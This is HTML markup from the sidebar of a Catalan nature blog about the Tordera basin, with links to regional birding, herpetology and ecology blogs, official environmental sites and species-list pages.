<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uA8wBNWfnIX2-2NJE8gndXy-z0Jq-YOSx6JhsoJjaCLU-TWsvJL37VDhZxx5Ogm_FW9brYgGKQ1HTfNG-NDqOXMwOokw2-ZkQNGkVw532X9-z4cA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://natura-plaestany.blogspot.com/' target='_blank'>
Natura al Pla de l'Estany</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://natura-plaestany.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYLkcHLzsp-HWj5G3Hr8HGvZ6MQ-FGpK-I1KfB7JK5fd6qqnex0WGFhGtZUgpj-biqDD61sbPP-VWvdDwovFnQvD6VBMVZ8ZpBIVmPyZp4_RqI6TE7vYjVILJFR5O6AtZtH-RVI-5BJhU_/s72-c/IMG-20170930-WA0002.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://natura-plaestany.blogspot.com/2017/10/cigonyes-hivernants-al-pla-de-lestany.html' target='_blank'>
Cigonyes hivernants al Pla de l&#8217;Estany
</a>
</span>
<div class='item-time'>
Fa 8 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uO82Yv5-cVcfU-j8iaTeK6C0mC1Lt9zhvTlmd6LKT4vxu6CQMqBBE705Jf3IZRkJha9hP7j2jMndaGr2imhxkZipW0144sDsrrAHDikiWRW9UW=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ausalbarcelons.blogspot.com/' target='_blank'>
Ocells del Barcelonès i rodalies</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://ausalbarcelons.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhzMRMtVK-Emju9JAPPLQnvdfupApWVgEandRlA9gHy4Fia3R2sqX9A2qQP2lcKm2VI09gTMb561T8T5HlZJZmXWwxI-hp3yWmPJoM7pApAn0csJYeg5SGrZXZIt6ZsKPiQPpMABiM0p12/s72-c/SsNsZ%25257fQdC2w6Kstz0ODA_thumb_cb2.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://ausalbarcelons.blogspot.com/2017/04/joca-de-corbs-marins-al-besos.html' target='_blank'>
Joca de corbs marins al Besòs
</a>
</span>
<div class='item-time'>
Fa 8 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vMoICnzxj_UmrbRa_uStBeeXEShwzPoR2s17WZfMVMk-t9i4CwMz-Wv69Sb9_Z_Dnf6dDh53dfastoMe2grJWQBOvhVnxAmLyVYuJGXA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://banyeretes.blogspot.com/' target='_blank'>
Banyeretes</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://banyeretes.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://2.bp.blogspot.com/-iXyFkc9wkGI/V9vX209L5KI/AAAAAAAABD8/r6tc9aeqo38H-Z-zYmHUih2ZJgf_q4cGwCEw/s72-c/2012-04-05%2B11.47.47.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://banyeretes.blogspot.com/2016/09/les-banyeretes.html' target='_blank'>
Les Banyeretes
</a>
</span>
<div class='item-time'>
Fa 9 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v4wdK9nqKr00nW30M1S34C77mx2Px-zFxgvJendGWsgNrD0tUTZl70sgJw4VUR7XRFQUhkUk-i0HWH3F-lKSkXYKAhiyrONtB8FSdZ5cRmBEx0NlQP=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bojosperornitologia.blogspot.com/' target='_blank'>
Ornithosensacions</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://bojosperornitologia.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4FfHoUfN_D8WHZmfSA_jOJMsEqgX82jCoZI-YTp0APhuRXsDLm4lVtsDghrdfnLTpfH9khh7u9sD82oDkzjF0u3aqGmW4JYrclQgf01wszkzu11WWSGIMJeBRdO9k893-Xn0l-3b3RcjW/s72-c/m.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://bojosperornitologia.blogspot.com/2016/05/el-delta-en-12h.html' target='_blank'>
El Delta en 12h
</a>
</span>
<div class='item-time'>
Fa 9 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sXucoP_X10Xsszyu2Xm_9l38uBe6M0P811rfL3xKLMcyz-WaWFJMSSaqxlKms_bIGYsRF1YyafsJhSBe8pVsSpzqZCcluIRh8IH8bews5wV-Cm=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ocellsdelmogent.blogspot.com/' target='_blank'>
El Mogent i la seva conca</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ocellsdelmogent.blogspot.com/2016/01/observacions-destacades-novembre.html' target='_blank'>
Observacions destacades Novembre - Desembre'15
</a>
</span>
<div class='item-time'>
Fa 10 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tj2VWTUIubXAG9skYNyySmh4Y9Fp7dIyMEgsJy6sJoAX6M9itoS9BxLvAGFcHnKSO8ZB4yMPzTLnBiymoh7uXB4z4f_uFiaaXx7mc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://naturasab.blogspot.com/' target='_blank'>
La Natura a Sant Andreu de la Barca</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://naturasab.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB_o0vN_i27NhmNUFSMsOJJw2S-y7A_HiEPNWMcG8LYic8gF_d4s79uG4TRX9fmb7sP_qKsaV87_nW6CLpAUrn1m2uxQXciHjl3AvXBYAFgo5xDJQ70Qv4vdFa9X4dVttZukkOUhxve4g/s72-c/P1040078.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://naturasab.blogspot.com/2015/08/voltor-comu-sobre-sant-andreu.html' target='_blank'>
Voltor comú sobre Sant Andreu
</a>
</span>
<div class='item-time'>
Fa 10 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uftqEIj4XZJcU25t5YghMMbp2YqUxa4z_DDVFz2A-fE1QjXSUK0zdBjRG7qMNLhQVA2JwOGiYm176vlOMZ7rfjf5SlivhE3dAY1MJig0kgNwzNbmz_e0uFfw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://herpetsgavarresardenya.blogspot.com/' target='_blank'>
Amfibis i Rèptils de les Gavarres, l'Ardenya, el Montgrí, i el Baix Ter</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://herpetsgavarresardenya.blogspot.com/' target='_blank'>
<img alt="" border="0" height="72" src="//1.bp.blogspot.com/-fB_kxadYTlA/U1asAuZHPfI/AAAAAAAAAtM/r9i5tBm_rFE/s72-c/Serp+de+collaret+fugint.jpg" width="72">
</a>
</div>
<span class='item-title'>
<a href='http://herpetsgavarresardenya.blogspot.com/2014/04/morts-que-respiren-serp-de-collaret.html' target='_blank'>
Morts que respiren: serp de collaret (Natrix natrix)
</a>
</span>
<div class='item-time'>
Fa 11 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tMBeXCoWGG5W0FNITmN5zJMJcdfdlVQGUNRdAmRFWJCl_N78_oYJP_PEI9DxUCjU0QwwuoUFpLPa8DTyBD2xV-FHiQ-i6rWcr1oSEpEfnc-796Pg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nordestcientific.blogspot.com/' target='_blank'>
Nord-est natura: articles científics</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://nordestcientific.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjomZfw1g_pZt6TfeAYcA0ePP4PSe79nj_K51gdx3UiCu6CR6Wz4MK4oIHYZOMPjlS0ozeyztkfMt9EWL2B4oAGzASj0GDMjnJ5SualZNWYrQ5YOgS1RLmIGga05ivewDCPpzRBQDAsjN0/s72-c/Mercadal+%2526+Vilar+2013.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://nordestcientific.blogspot.com/2013/10/caracteritzacio-de-les-freixenedes.html' target='_blank'>
CARACTERITZACIÓ DE LES FREIXENEDES AL&#8226;LUVIALS INUNDABLES DEL NORD-EST DE 
CATALUNYA (CARICI REMOTAE-FRAXINETUM OXYCARPAE PEDROTTI 1970 CORR. PEDROTTI 
1992)
</a>
</span>
<div class='item-time'>
Fa 12 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uWzdbskRFq9MBOfbHObxFZyLn7Lc9xxHuas62K0zNUhsJQbTrT8QJ-ZDL-O0Ima1dN5dOnorFW0E8194VbpghFr9fEQPATVY8J8JZKSZpXjXj4DPsM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lanaturaalmeujardi.blogspot.com/' target='_blank'>
La natura al meu jardí</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lanaturaalmeujardi.blogspot.com/2013/07/nius-lestiu-i-mosquiter-pallid.html' target='_blank'>
Nius a l'estiu i mosquiter pàl&#183;lid.
</a>
</span>
<div class='item-time'>
Fa 12 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vu4rJAWoF_sVNNuKqcsYsOedKjId0jJeYDHSo4eSk1uSBdi59JSa4yA0_fjRJLW7S-Q6TGQF2pot11jXhjTwW4-tOt9nifDcaPHwbCv89F6w8l-EJ8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://naturabaixmontseny.blogspot.com/' target='_blank'>
Natura al Baix Montseny</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://naturabaixmontseny.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdtvsqEh1NPz2M0h97Ho9Vq7A73LeTxyUJe4z3yXBH5roEEdClMHqdlP1Mt42P_QTDvFiyxYFUeAnLTl8U1e-qEe1vy7GQAdDgKcJj9MRvSHoBOasQa1NT655H9DCW_a5MNLirg02jTlY/s72-c/23-02-2013+008.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://naturabaixmontseny.blogspot.com/2013/02/paisatge-de-neu.html' target='_blank'>
Paisatge de neu
</a>
</span>
<div class='item-time'>
Fa 12 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_smXjjggAS-aN66F_hGEIidPZADGBxCyQ6uEYZX2u6DBffON-J07slL4DmjPHEbpZlFtbDPQPDvv2YD8FOVk2IQ0i9JfwkLvdxaiuKULKFztl7MwC6nPHp2=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://puntadesantaannablanes.blogspot.com/' target='_blank'>
Punta de Santa Anna Blanes</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://puntadesantaannablanes.blogspot.com/' target='_blank'>
<img alt="" border="0" height="72" src="//3.bp.blogspot.com/-USny7aw1UIA/TdaJxc5Z8xI/AAAAAAAAAFQ/5uoR8yiYOOk/s72-c/port%2Bmaig11.jpg" width="72">
</a>
</div>
<span class='item-title'>
<a href='http://puntadesantaannablanes.blogspot.com/2011/05/el-port-des-de-laire.html' target='_blank'>
El port des de l'aire
</a>
</span>
<div class='item-time'>
Fa 14 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tAXLwtse2P_ZCDiMsXWkVWmDA5rZBnN9lkLoaJX5s_5nCZBaPZMRJ_PInKtX3DP5p7f-B00IfTV6FnMQl1CGUVukEwcA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://blog.creaf.cat/' target='_blank'>
CREAF | EL BLOG DEL CREAF. Novetats sobre recerca en ecologia terrestre del CREAF.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList1_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar 10
</a>
</span>
<span id='BlogList1_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostra-ho tot
</a>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div></div>
</div></div>
<div id='sidebarbottom-wrap1'><div id='sidebarbottom-wrap2'>
<div class='sidebar section' id='sidebar'><div class='widget Text' data-version='1' id='Text4'>
<h2 class='title'>Problemes amb el blog</h2>
<div class='widget-content'>
He tingut problemes amb el blog i intento recuperar les parts que s'han perdut poc a poc, bàsicament els enllaços...
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Webs oficials</h2>
<div class='widget-content'>
<ul>
<li><a href='http://aca-web.gencat.cat/aca/appmanager/aca/aca/'>Agència Catalana de l'Aigua</a></li>
<li><a href='http://agricultura.gencat.cat/ca/departament/agents-rurals/'>Agents Rurals</a></li>
<li><a href='https://aca-web.gencat.cat/aca/documents/ca/fitxes_masses_aigua_subterrania/mas_35_def.pdf'>AL&#183;LUVIALS DE LA BAIXA TORDERA I DELTA</a></li>
<li><a href='https://betaportal.icgc.cat/canurb/cathistoric.html'>Com era Catalunya? (des de 1945) ICGC</a></li>
<li><a href='https://betaportal.icgc.cat/comparador-gificador/#16/41.4359/2.2403'>COMPARADOR HISTÒRIC DEL TERRITORI</a></li>
<li><a href='http://parcs.diba.cat/web/conservacio-de-la-biodiversitat/inici'>Conservació de la Biodiversitat DIBA</a></li>
<li><a href='http://aca-web.gencat.cat/sdim21/'>Dades de control de la qualitat i la quantitat de l'aigua al medi. ACA</a></li>
<li><a href='http://agricultura.gencat.cat/ca/inici/'>Departament d&#8217;Agricultura, Ramaderia, Pesca i Alimentació</a></li>
<li><a href='http://territori.gencat.cat/ca/inici/'>Departament de Territori i Sostenibilitat</a></li>
<li><a href='http://mediambient.gencat.cat/web/.content/home/ambits_dactuacio/patrimoni_natural/senp_catalunya/el_sistema/xarxa_natura_2000/xarxa_natura_2000_a_catalunya/mapes_1_50000/fitxes_zec/bcn/ZEC_ES5110007.pdf'>ES5110007 Riu i Estanys de Tordera</a></li>
<li><a href='http://www.ddgi.es/espais/'>Espais Naturals de les Comarques Gironines (Diputació de Girona)</a></li>
<li><a href='http://www.icgc.cat/'>Institut Cartogràfic i Geològic de Catalunya</a></li>
<li><a href='http://aca-web.gencat.cat/aetr/aetr2/'>L'aigua en temps real</a></li>
<li><a href='http://aca-web.gencat.cat/aetr/vishid/#ara'>L'aigua en temps real (nou)</a></li>
<li><a href='http://betaserver.icgc.cat/visor/catalunya_ull_del_temps.html#15/41.4121/2.2201'>L'ull del temps. Catalunya abans i ara</a></li>
<li><a href='http://sig.gencat.cat/visors/Cultius_DUN_SIGPAC.html'>Mapa Cultius DUN 2019. DARP</a></li>
<li><a href='http://ptop.gencat.cat/muc-visor/AppJava/home.do'>Mapa urbanístic de Catalunya</a></li>
<li><a href='http://web.gencat.cat/ca/temes/mediambient/'>Medi Ambient</a></li>
<li><a href='http://www.meteo.cat/'>Meteocat. Servei Meteorològic de Catalunya</a></li>
<li><a href='http://natura2000.eea.europa.eu/#'>Natura 2000 Network Viewer</a></li>
<li><a href='http://www.catpaisatge.net/cat/index.php'>Observatori del Paisatge</a></li>
<li><a href='http://aca-web.gencat.cat/aca/appmanager/aca/aca?_nfpb=true&_pageLabel=P46600176421381934582085'>Pla de gestió del districte de conca fluvial de Catalunya (2016-2021)</a></li>
<li><a href='http://aca-web.gencat.cat/aca/documents/ca/publicacions/espais_fluvials/publicacions/estudis_pef/f_tordera/pef_tordera.htm'>Planificació de l'espai fluvial de la conca de la Tordera. ACA 2016</a></li>
<li><a href='http://www.ruralcat.net/web/guest/portada'>Ruralcat</a></li>
<li><a href='http://betaportal.icgc.cat/canurb/?lon=2.77511&lat=41.6506&zoom=9&num=8&mt0=ovab5m&mt1=orto5m1994&mt2=orto5m2000&mt3=orto5m2006&mt4=orto5m2010&mt5=orto5m&mt6=topo5m&mt7=muc'>Visualitzador de canvis urbanístics</a></li>
<li><a href='http://parcs.diba.cat/'>Xarxa de Parcs Natural Diputació de Barcelona</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>Herpetologia - Enllaços d'interès</h2>
<div class='widget-content'>
<ul>
<li><a href='http://herpetsgavarresardenya.blogspot.com.es/'>Amfibis i Rèptils de les Gavarres, l'Ardenya, el Montgrí, i el Baix Ter</a></li>
<li><a href='http://www.herpetologica.es/'>Asociación Herpetológica Española</a></li>
<li><a href='http://mon.uvic.cat/caretta-a-la-vista/'>Caretta a la vista!</a></li>
<li><a href='http://www.crarc-comam.net/'>Centre de Recuperació d'Amfibis i Rèptils de Catalunya</a></li>
<li><a href='http://www.tortugues.cat/'>Centre de Recuperació de Tortugues de l'Albera</a></li>
<li><a href='http://estanystemporanis.org/es'>Els estanys temporanis Mediterranis, refugis de biodiversitat a conservar. UVic-UCC</a></li>
<li><a href='https://www.fundacioemys.org/emys/'>Fundació Emys</a></li>
<li><a href='http://bicheando.net/2017/04/las-10-culebras-de-la-peninsula-iberica-identificacion-y-distribucion/'>Las 10 especies de culebras de la Península Ibérica. Identificación y distribución.</a></li>
<li><a href='http://projectebasses.blogspot.com.es/'>Projecte Basses Mataró</a></li>
<li><a href='http://www.museugranollersciencies.org/ca/serpcat/'>Projecte SerpCat</a></li>
<li><a href='https://soccatherp.org/'>Societat Catalana d'Herpetologia</a></li>
<li><a href='http://www.viborasdelapeninsulaiberica.com/'>Víboras de la Península Ibérica</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList6'>
<h2>Ornitologia - Enllaços d'interès</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.biobserva.com/main/observation/list'>BiObserva</a></li>
<li><a href='http://colisionesdeaves.blogspot.com.es/?m=0'>Colisiones de aves</a></li>
<li><a href='http://cormoranmediterraneoiberico.blogspot.com.es/'>Cormorán Moñudo en el Mediterráneo Ibérico</a></li>
<li><a href='http://ocellsdelmogent.blogspot.com.es/'>El Mogent i la seva conca</a></li>
<li><a href='http://ocellsvallridaura.comxa.com/index.html'>Els Ocells de la Vall del Ridaura</a></li>
<li><a href='https://elsocellsdelparcserraladalitoral.wordpress.com/'>Els Ocells del Parc de la Serralada Litoral</a></li>
<li><a href='http://fotobirding.blogspot.com.es/'>FotoBirding en Sant Adrià de Besòs</a></li>
<li><a href='http://glseobarcelona.com/'>GL SEO Barcelona</a></li>
<li><a href='http://www.ornitologia.org/ca/'>Institut Català d'Ornitologia (ICO)</a></li>
<li><a href='http://www.seo.org/listado-aves/?utm_content=buffer00c5c&utm_medium=social&utm_source=twitter.com&utm_campaign=buffer'>Las aves de la A a la Z (SEOBirdlife)</a></li>
<li><a href='http://ocellsdelavall.blogspot.com/'>Ocells de Vallgorguina</a></li>
<li><a href='https://ausalbarcelons.blogspot.com.es/'>Ocells del Barcelonès i rodalies</a></li>
<li><a href='http://ornitho.cat/'>Ornitho.cat</a></li>
<li><a href='http://bojosperornitologia.blogspot.com.es/'>Ornithosensacions</a></li>
<li><a href='https://rapinyaires.wordpress.com/'>Rapinyaires.cat</a></li>
<li><a href='http://revistacatalanaornitologia.blogspot.com.es/'>Revista Catalana d'Ornitologia</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList4'>
<h2>Territori - Enllaços d'interès</h2>
<div class='widget-content'>
<ul>
<li><a href='http://montnegrecorredor.org/'>Associació de Propietaris del Montnegre i Corredor</a></li>
<li><a href='http://agentsrurals.info/'>Associació Professional d'Agents Rurals de Catalunya</a></li>
<li><a href='http://blog.creaf.cat/'>CREAF el blog</a></li>
<li><a href='http://www.creaf.cat/'>CREAF la web</a></li>
<li><a href='http://isacc.creaf.cat/'>ISACC TorDelta</a></li>
<li><a href='http://www.pasturem.cat/'>PASTUREM.CAT</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList5'>
<h2>Costa i Mar - Enllaços d'interès</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.canyonsdelmaresme.cat/'>Canyons del Maresme</a></li>
<li><a href='http://www.turismemalgrat.com/viu-malgrat/dunes-de-la-conca/'>Dunes de la Conca (Malgrat de Mar)</a></li>
<li><a href='http://gorgoniesdelaselva.blogspot.com.es/'>Els Jardins Submergits de La Selva</a></li>
<li><a href='http://cram.org/ca/'>Fundació CRAM</a></li>
<li><a href='https://historiesdemar.wordpress.com/'>HISTÒRIESDEMAR</a></li>
<li><a href='https://natusfera.gbif.es/projects/la-pilona-de-malgrat'>La Pilona de Malgrat</a></li>
<li><a href='http://www.observadoresdelmar.es/'>Observadors del mar</a></li>
<li><a href='http://www2.ceab.csic.es/oceans/'>Observatorio Marino CEAB Blanes</a></li>
<li><a href='http://www.dunes.cat/'>Platges i Dunes de Catalunya</a></li>
<li><a href='http://portal.emodnet-bathymetry.eu/mean-depth-full-coverage'>Portal batimètric de la Mediterrània. EMODnet</a></li>
<li><a href='http://puntadesantaannablanes.blogspot.com.es/'>Punta de Santa Anna (Blanes)</a></li>
<li><a href='https://sites.google.com/site/sistemaslitorales/home'>Sistemas Litorales</a></li>
<li><a href='http://tuboiulleres.blogspot.com.es/'>Tubo i ulleres</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Enllaços d'interès</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.alocnatura.org/'>ALOC Natura</a></li>
<li><a href='http://www.floracatalana.cat'>ASSOCIACIÓ FLORA CATALANA. Botànica i etnobotànica de la nostra terra.</a></li>
<li><a href='http://banyeretes.blogspot.com.es/'>Banyeretes (Sant Pol de Mar)</a></li>
<li><a href='http://fotosussss.blogspot.com.es/'>Blog fotogràfic de Sussss</a></li>
<li><a href='http://www.salvaguardamontseny.cat/drupal/'>Coordinadora per la Salvaguarda del Montseny</a></li>
<li><a href='http://www.ratpenats.org/'>Descobreix els ratpenats</a></li>
<li><a href='http://www.dumalis.cat/'>Dumalis</a></li>
<li><a href='http://ocellsdelmogent.blogspot.com.es/'>El Mogent i la seva conca</a></li>
<li><a href='http://cicadacat.wixsite.com/index'>Els Cicadidae de Catalunya</a></li>
<li><a href='http://aca-web.gencat.cat/aca/documents/DocuWeb/memories/peixos_connectivitat_2014.pdf'>Els peixos dels rius i zones humides de Catalunya</a></li>
<li><a href='http://www.catalanbms.org/pdf/Cynthia_Fitxes_Identificacio.pdf'>Fitxes identificació de papallones</a></li>
<li><a href='http://www.floracatalana.net/'>Floracatana.net</a></li>
<li><a href='http://www.tinovalduvieco.com/'>Fotografia quotidiana (Calella)</a></li>
<li><a href='https://www.inaturalist.org/projects/grup-de-natura-de-la-vall-d-alfata-santa-susanna'>Grup de Natura de la Vall d'Alfatà. Santa Susanna.</a></li>
<li><a href='http://www.ophrys.cat/'>Grup Orquidiològic de Catalunya</a></li>
<li><a href='http://natura-selva.blogspot.com.es/'>La Natura a la comarca de la Selva</a></li>
<li><a href='http://naturasab.blogspot.com.es/'>La Natura a Sant Andreu de la Barca</a></li>
<li><a href='http://naturabaixmontseny.blogspot.com.es/'>La Natura al Baix Montseny</a></li>
<li><a href='http://lanaturaalmeujardi.blogspot.com.es/'>La natura al meu jardí</a></li>
<li><a href='http://natura-plaestany.blogspot.com.es/'>La Natura al Pla de l'Estany</a></li>
<li><a href='http://www.jordicorbera.cat/lep.html'>Les papallones del Maresme 2017 Jordi Corbera</a></li>
<li><a href='http://malgratantic.blogspot.com.es/'>Malgrat antic</a></li>
<li><a href='https://cossentinia.blogspot.com.es/'>Miquel Jover. Fotografia nocturna i de paisatge</a></li>
<li><a href='http://www.museugranollersciencies.org/'>Museu de Ciències Naturals de Granollers</a></li>
<li><a href='http://nordestcientific.blogspot.com.es/'>Nord-est natura: articles científics</a></li>
<li><a href='http://www.arenys.org/pacaam/'>PACAAM (Arenys de Munt)</a></li>
<li><a href='http://www.catalanbms.org/ca/'>Pla de Seguiment de Ropalòcers de Catalunya</a></li>
<li><a href='http://salvemlarieradepineda.pangea.org/'>Plataforma Salvem la Vall de la Riera de Pineda</a></li>
<li><a href='http://www.coordinadoramaresme.cat/'>Preservem El Maresme</a></li>
<li><a href='http://anifog.wixsite.com/anifog'>proyecto Anifog</a></li>
<li><a href='http://arenyautes.cat/enricbadosa'>Qui no mira no veu</a></li>
<li><a href='https://sosdeltallobregat.org/'>S.O.S. Delta del Llobregat</a></li>
<li><a href='http://sagulla.org/'>S'Agulla Entitat Ambiental</a></li>
<li><a href='http://tossanatura.blogspot.com/'>TossaNatura</a></li>
<li><a href='http://www.xatrac.org/'>Xatrac associació mediambiental</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>Llista actualitzada dels mamífers de la Conca de la Tordera</h2>
<div class='widget-content'>
<a href='http://natura-tordera.blogspot.com/2010/01/llista-actualitzada-dels-mamifers-de-la.html'>
<img alt='Llista actualitzada dels mamífers de la Conca de la Tordera' height='112' id='Image5_img' src='//1.bp.blogspot.com/_UbRAllXkLGQ/S2E7AbGo2rI/AAAAAAAAXJQ/CjOz9NoI89c/S240/!cid_005701ca9fe1%24a6bcf5e0%24786B1923%40javier0b1739ee.jpg' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>LLISTA ACTUALITZADA DELS OCELLS DE LA BAIXA TORDERA</h2>
<div class='widget-content'>
<a href='http://natura-tordera.blogspot.com/2010/01/llista-actualitzada-dels-ocells-de-la.html'>
<img alt='LLISTA ACTUALITZADA DELS OCELLS DE LA BAIXA TORDERA' height='178' id='Image4_img' src='//1.bp.blogspot.com/_UbRAllXkLGQ/S1d61xoUGFI/AAAAAAAAWrg/hc-gl4xsZVA/S240/!cid_41b901ca99ff%24c9855870%242D0E5955%40javier0b1739ee.jpg' width='240'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Les papallones diürnes de la Riera de Pineda (Alt Maresme)</h2>
<div class='widget-content'>
<a href='https://natura-tordera.blogspot.com.es/2018/01/les-papallones-diurnes-de-la-riera-de.html'>
<img alt='Les papallones diürnes de la Riera de Pineda (Alt Maresme)' height='180' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKFRwj3Mzw3Ttu49GsfBNnx5bbdmIjDjl8HP23ETuaxSVpZQcJxbBZBTEtCRuy3LfVl1bXL5ofBBKNA4qz0oaoGDiR1ZdRgZ77ajTivRUk-iWKd8Wr58stRvQdZEdisUNSRWnhBTfppHs/s1600/IMG_0221.JPG' width='240'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Podeu buscar per paraula...</h2>
<div class='widget-content'>
<form id="searchthis" action="/search" style="DISPLAY: inline" method="get"><input id="search-box" name="q"/> <input id="search-btn" value="Buscar" type="submit"/></form><br/><br/>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Podeu buscar per temes...</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/activitats'>activitats</a>
<span dir='ltr'>(100)</span>
